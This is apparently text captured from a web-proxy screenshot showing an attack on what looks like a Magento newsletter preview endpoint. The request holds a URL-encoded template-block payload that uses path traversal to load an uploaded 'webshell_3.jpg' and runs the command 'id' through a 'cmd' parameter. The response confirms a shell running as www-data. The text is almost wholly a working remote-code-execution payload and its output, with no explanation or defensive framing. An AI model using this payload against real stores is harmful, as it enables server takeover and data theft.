 5
form_key=n4tUvbMA9VJnpJqs&key=442b19c22d926923c60ef6bf19bd85a5&
form_key=n4tUvbMA9VJnpJqs&type=2&text=
%3Cp%3E%7B%7Bblock+type%3D%22core%2Ftemplate%22+template%3D%22.
.%2F..%2F..%2F..%2F..%2F..%2Fmedia%2Fcatalog%2Fcategory%2Fwebsh
ell_3.jpg%22%7D%7D%3C%2Fp%3E&styles=&id=1&store_id=1&cmd=id
Search... 0 matches
Response
Pretty Raw Hex Render \n
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>
Newsletter Message Preview
</title>
</head>
<body>
<p>
[+] Shell successfully started, showing output of
id:uid=33(www-data) gid=33(www-data) groups=33(www-data)
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
</p>
</body>
</html>